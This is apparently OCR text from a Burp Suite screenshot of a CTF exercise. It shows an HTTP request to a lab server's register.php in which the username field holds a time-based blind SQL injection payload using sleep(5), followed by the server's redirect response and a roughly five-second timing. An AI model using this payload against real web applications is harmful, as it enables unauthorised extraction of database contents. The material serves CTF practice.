 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × 9 ×
Send Cancel < > Follow redirection Target: http://f3fab6bd-8df8-48a5-9e05-36ba8a4a3234.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: f3fab6bd-8df8-48a5-9e05-36ba8a4a3234.node4.buuoj.cn:81
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f3fab6bd-8df8-48a5-9e05-36ba8a4a3234.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://f3fab6bd-8df8-48a5-9e05-36ba8a4a3234.node4.buuoj.cn:81/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=1200lk9848c1q9236h74p2ov16
14 Connection: close
15
16 email=aaa@qq.com&username=1'^(case when length(database())>0 then sleep(5) else 0
end)^'1&password=3
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 02 Nov 2022 12:16:31 GMT
4 Content-Type: text/html
5 Content-Length: 544
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: login.php
10 Pragma: no-cache
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
17 <title>
CTF
</title>
18 <meta name="apple-mobile-web-app-capable" content="yes">
19 <meta name="viewport" content="
width=device-width,height=device-height,initial-scale=1.0,minimum-scale=1.0,maximum-sc
ale=1.0,user-scalable=no" />
20 <meta name="format-detection" content="telephone=no, email=no">
21 <link rel="stylesheet" href="./stylesheets/flaticon.css" />
22 <link rel='stylesheet' href='./stylesheets/style.css' />
23 </head>
24 <body>
25
Search... 0 matches
INSPECTOR
Done 882 bytes | 5,060 millis